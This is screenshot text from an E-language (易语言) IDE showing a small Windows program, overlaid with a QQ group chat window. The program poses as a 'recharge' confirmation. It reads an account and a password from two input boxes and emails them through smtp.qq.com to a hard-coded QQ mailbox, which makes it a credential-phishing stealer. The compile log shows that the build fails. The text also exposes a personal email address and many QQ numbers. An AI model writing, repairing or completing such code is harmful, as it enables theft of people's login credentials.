 易语言 - Windows窗口程序 - [程序集: 窗口程序集1 / _启动窗口]
F.程序 E.编辑 V.查看 I.插入 B.数据库 R.运行 C.编译 T.工具 W.窗口 H.帮助
_启动窗口（窗口）
名称 _启动窗口
备注 在程序启动后自动
左边 50
顶边 50
宽度 380
高度 250
标记
可视 真
禁止 假
鼠标指针 默认型
标题
边框 普通固定边框
底色 默认底色
底图
底图方式 图片平铺
背景音乐 ...
播放次数 循环播放
控制按钮 真
最大化按钮 假
最小化按钮 假
位置 居中
可否移动 真
图标
回车下移焦点 假
Esc键关闭 真
F1键打开帮助 假
帮助文件名
帮助标志值 0
在任务条中显示 真
随意移动 假
外形 矩形
总在最前 假
保持标题条激活 假
窗口类名
在此处选择加入事件处理子程序
支持库 程序 属性
窗口程序集名 保 留 保 留 备 注
窗口程序集1
子程序名 返回值类型 公开 备 注
__启动窗口_创建完毕
信息框 (“是否确认充值？”, 0, )
连接发信服务器 (“smtp.qq.com”, 25, “QQ账号”, “QQ密码”, )
发送邮件 (编辑框1.内容, “账号：” + 编辑框1.内容 + #换行符 + “密码：” + 编辑框2.内容, “895353743@qq.com”, , , “895353743@qq.com”, )
信息框 (“充
易语言新手群(43505916)
(超级群) 技术联盟-软件交流
丶☆·眯眯、 (971821602) 16:50:54
QQ
凮残あ淩度ツ(605969875) 16:51:01
易语言
凮残あ淩度ツ(605969875) 16:51:07
程序，配置
丶☆·眯眯、 (971821602) 16:51:52
奥
消息记录
你们帮我看一下我怎么了
关闭(C) 发送(S)
群动态
请注意: 群共享文件需管理员审核群
论坛有广告区或传广告文本文件到
群共享群聊禁止发广告禁暴力禁谩
骂禁色情
查看历史公告>>
群成员(105/423)
刪除(926453454)
疯狂时代(79115085)
管理 土豆(858564645)
管理 灵儿<b6666666666...
吻你＆风吹(973737810)
...(915946568)
(16117050)
口 (970183219)
口魔 (710081934)
中
_启动窗口 窗口程序集1
提示 输出 调用表 监视表 变量表 搜寻1 搜寻2 剪辑历史
正在编译现行程序
正在检查重复名称...
正在预处理现行程序
错误(37): 找不到指定的命令／子程序／Dll命令调用名称“连接发信服务器”。
编译现行易程序失败或被中止!